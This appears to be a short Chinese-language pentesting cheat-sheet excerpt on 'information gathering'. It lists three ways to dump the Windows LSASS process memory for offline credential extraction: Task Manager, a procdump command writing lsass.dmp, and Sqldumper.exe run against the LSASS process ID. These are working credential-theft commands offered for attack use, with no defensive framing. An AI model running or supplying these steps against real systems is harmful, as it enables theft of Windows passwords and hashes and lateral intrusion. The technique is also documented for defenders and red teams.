 2 信息收集
Lsass进程离线提取：先dump内存数据，再本地读取。
离线提方式一-任务管理器：
lsass进程-右键-转储文件
离线提方式二-procdump.exe：
procdump.exe -ma lsass.exe lsass.dmp
离线提方式三：Sqldumper.exe
tasklist | findstr "lsass.exe"Sqldumper.exe 592 0 0x01100